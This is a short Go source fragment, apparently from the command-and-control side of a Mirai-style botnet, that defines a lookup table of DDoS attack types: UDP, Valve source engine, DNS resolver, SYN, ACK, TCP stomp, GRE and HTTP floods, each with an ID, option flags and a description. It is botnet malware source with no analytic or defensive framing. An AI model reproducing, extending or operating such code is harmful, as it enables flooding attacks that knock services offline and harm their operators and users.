 var attackInfoLookup map[string]AttackInfo = map[string]AttackInfo {
    "udp": AttackInfo {
        0,
        []uint8 { 2, 3, 4, 0, 1, 5, 6, 7, 25 },
        "UDP flood",
    },
    "vse": AttackInfo {
        1,
        []uint8 { 2, 3, 4, 5, 6, 7 },
        "Valve source engine specific flood",
    },
    "dns": AttackInfo {
        2,
        []uint8 { 2, 3, 4, 5, 6, 7, 8, 9 },
        "DNS resolver flood using the targets domain, input IP is ignored",
    },
    "syn": AttackInfo {
        3,
        []uint8 { 2, 3, 4, 5, 6, 7, 11, 12, 13, 14, 15, 16, 17, 18, 25 },
        "SYN flood",
    },
    "ack": AttackInfo {
        4,
        []uint8 { 0, 1, 2, 3, 4, 5, 6, 7, 11, 12, 13, 14, 15, 16, 17, 18, 25 },
        "ACK flood",
    },
    "stomp": AttackInfo {
        5,
        []uint8 { 0, 1, 2, 3, 4, 5, 7, 11, 12, 13, 14, 15, 16 },
        "TCP stomp flood",
    },
    "greip": AttackInfo {
        6,
        []uint8 {0, 1, 2, 3, 4, 5, 6, 7, 19, 25},
        "GRE IP flood",
    },
    "greeth": AttackInfo {
        7,
        []uint8 {0, 1, 2, 3, 4, 5, 6, 7, 19, 25},
        "GRE Ethernet flood",
    },
    "udpplain": AttackInfo {
        9,
        []uint8 {0, 1, 7},
        "UDP flood with less options. optimized for higher PPS",
    },
    "http": AttackInfo {
        10,
        []uint8 {8, 7, 20, 21, 22, 24},
        "HTTP flood",
    },
}